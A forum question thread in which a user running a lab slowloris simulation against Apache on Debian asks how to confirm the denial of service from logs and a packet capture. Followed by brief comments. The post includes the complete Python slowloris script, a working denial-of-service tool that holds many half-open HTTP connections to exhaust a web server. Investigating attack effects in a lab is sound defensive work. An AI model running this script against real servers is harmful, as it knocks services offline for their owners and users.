2
1
I'm doing simulation of a slowloris attack on a Debian server running Apache.
The attacking machines are Debian too.
In order to make sure that the slowloris attack was effective, I would like to access the Apache logs and check if the denial of service occurred and if it stopped accepting connections, the state of the buffers, and so on. The time of the attacks are known.
I am using in a lab this slowloris code: https://github.com/gkbrk/slowloris
#!/usr/bin/python
import socket, random, time, sys, argparse, random, logging
parser = argparse.ArgumentParser(description="Slowloris, low bandwidth stress test tool for websites")
parser.add_argument('host', nargs="?", help="Host to preform stress test on")
parser.add_argument('-p', '--port', default=80, help="Port of webserver, usually 80", type=int)
parser.add_argument('-s', '--sockets', default=150, help="Number of sockets to use in the test", type=int)
parser.add_argument('-v', '--verbose', dest="verbose", action="store_true", help="Increases logging")
parser.add_argument('-ua', '--randuseragents', dest="randuseragent", action="store_true", help="Randomizes user-agents with each request")
parser.add_argument('-x', '--useproxy', dest="useproxy", action="store_true", help="Use a SOCKS5 proxy for connecting")
parser.add_argument('--proxy-host', default="127.0.0.1", help="SOCKS5 proxy host")
parser.add_argument('--proxy-port', default="8080", help="SOCKS5 proxy port", type=int)
parser.set_defaults(verbose=False)
parser.set_defaults(randuseragent=False)
parser.set_defaults(useproxy=False)
args = parser.parse_args()
if len(sys.argv)<=1:
parser.print_help()
sys.exit(1)
if not args.host:
print("Host required!")
parser.print_help()
sys.exit(1)
if args.useproxy:
print("Using SOCKS5 proxy for connecting...")
try:
import socks
socks.setdefaultproxy(socks.PROXY_TYPE_SOCKS5, args.proxy_host, args.proxy_port)
socket.socket = socks.socksocket
except ImportError:
print("Socks Proxy Library Not Available!")
if args.verbose == True:
logging.basicConfig(format="[%(asctime)s] %(message)s", datefmt="%d-%m-%Y %H:%M:%S", level=logging.DEBUG)
else:
logging.basicConfig(format="[%(asctime)s] %(message)s", datefmt="%d-%m-%Y %H:%M:%S", level=logging.INFO)
list_of_sockets = []
user_agents = [
"Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.0",
"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0","Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0",
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12) AppleWebKit/602.1.50 (KHTML, like Gecko) Version/10.0 Safari/602.1.50",
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:49.0) Gecko/20100101 Firefox/49.0",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_1) AppleWebKit/602.2.14 (KHTML, like Gecko) Version/10.0.1 Safari/602.2.14",
"Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko",
"Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:49.0) Gecko/20100101 Firefox/49.0",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/602.1.50 (KHTML, like Gecko) Version/10.0 Safari/602.1.50",
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.79 Safari/537.36 Edge/14.14393"
]
def init_socket(ip):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(4)
s.connect((ip,args.port))
s.send("GET /?{} HTTP/1.1\r\n".format(random.randint(0, 2000)).encode("utf-8"))
if args.randuseragent:
s.send("User-Agent: {}\r\n".format(random.choice(user_agents)).encode("utf-8"))
else:
s.send("User-Agent: {}\r\n".format(user_agents[0]).encode("utf-8"))
s.send("{}\r\n".format("Accept-language: en-US,en,q=0.5").encode("utf-8"))
return s
def main():
ip = args.host
socket_count = args.sockets
logging.info("Attacking %s with %s sockets.", ip, socket_count)
logging.info("Creating sockets...")
for _ in range(socket_count):
try:
logging.debug("Creating socket nr %s", _)
s = init_socket(ip)
except socket.error:
break
list_of_sockets.append(s)
while True:
logging.info("Sending keep-alive headers... Socket count: %s", len(list_of_sockets))
for s in list(list_of_sockets):
try:
s.send("X-a: {}\r\n".format(random.randint(1, 5000)).encode("utf-8"))
except socket.error:
list_of_sockets.remove(s)
for _ in range(socket_count - len(list_of_sockets)):
logging.debug("Recreating socket...")
try:
s = init_socket(ip)
if s:
list_of_sockets.append(s)
except socket.error:
break
time.sleep(15)
if __name__ == "__main__":
main()

I have a network dump (PCAP file) from a "conversation" between a web server apache (192.168.1.2) and some clients:
What a should look for to prove that the server buffer (or TCP WINDOW) is full? I received 403 error (error.log). I know it was a denial of service attack (slowloris).
Does Apache provide such information? Where to check in Debian? Any suggestions on what else to check?
1
,What a should look for to prove that the server buffer (or TCP WINDOW) is full? I received 403 error (error.log). I know it was a denial of service attack (slowloris). I have PCAP file (DUMP): http://imgur.com/a/nfldB
– Ed S – 2017-05-11T02:07:14.2072@EdS: I think I answered the original post. Is your case different? – harrymc – 2017-05-11T05:31:45.567
@harrymc: I have added a picture! – Laurinda Souza – 2017-05-12T12:45:08.373
1I answered the question of "Does Apache provide such information? Where to check in Debian? Any suggestions on what else to check?". It is generally not a good idea to offer bounty on another's post whose case is not identical to yours. – harrymc – 2017-05-12T13:47:00.283
@harrymc: Sorry! Could you help? – Ed S – 2017-05-12T14:04:32.573
@EdS: Help how? – harrymc – 2017-05-12T14:13:34.097
@harrymc: What a should look for to prove that the server buffer (or TCP WINDOW) is full? I received 403 error (error.log). I know it was a denial of service attack (slowloris). I have PCAP file (DUMP). What should I look into PCAP file? – Ed S – 2017-05-12T14:15:33.690
@EdS: Denial of service is a vast subject, start with Wikipedia Denial-of-service attack. If you wish to ask for Apache-specific method or add-on then I'm afraid I cannot help.
– harrymc – 2017-05-12T14:30:09.810